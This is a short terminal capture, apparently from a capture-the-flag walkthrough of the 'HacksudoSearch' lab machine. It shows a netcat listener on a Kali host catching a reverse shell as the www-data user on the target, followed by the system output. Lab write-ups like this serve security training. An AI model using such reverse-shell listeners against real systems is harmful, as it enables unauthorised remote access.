 ┌──(root㉿ kali)-[~]
└─# nc -lvvp 666
listening on [any] 666 ...
connect to [192.168.21.180] from www.hacksudo.com [192.168.21.138] 52746
Linux HacksudoSearch 4.19.0-14-amd64 #1 SMP Debian 4.19.171-2 (2021-01-30) x86_64 GNU/Linux
 02:56:31 up 8 min,  0 users,  load average: 0.00, 0.21, 0.16
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash: cannot set terminal process group (649): Inappropriate ioctl for device
bash: no job control in this shell
www-data@HacksudoSearch:/$